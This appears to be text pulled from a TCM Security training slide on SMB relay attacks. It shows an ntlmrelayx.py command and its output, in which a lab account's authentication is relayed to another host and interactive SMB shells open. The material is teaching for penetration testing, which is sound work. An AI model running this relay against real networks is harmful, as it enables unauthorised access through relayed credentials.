 TCM
SECURITY
all users
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
server virtual
SMB Relay
Other Wins
sudo ntlmrelayx.py –tf targets.txt –smb2support -i
TCM Security